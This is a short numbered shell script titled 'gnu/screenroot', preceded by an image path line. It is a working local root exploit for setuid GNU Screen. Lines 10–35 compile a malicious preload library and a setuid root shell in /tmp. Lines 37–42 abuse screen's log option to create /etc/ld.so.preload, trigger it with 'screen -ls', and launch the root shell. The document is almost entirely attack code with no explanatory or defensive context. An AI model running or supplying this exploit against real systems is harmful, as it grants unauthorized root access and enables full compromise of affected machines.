 8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16     chown("/tmp/rootshell", 0, 0);
17     chmod("/tmp/rootshell", 04755);
18     unlink("/etc/ld.so.preload");
19     printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27     setuid(0);
28     setgid(0);
29     seteuid(0);
30     setegid(0);
31     execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell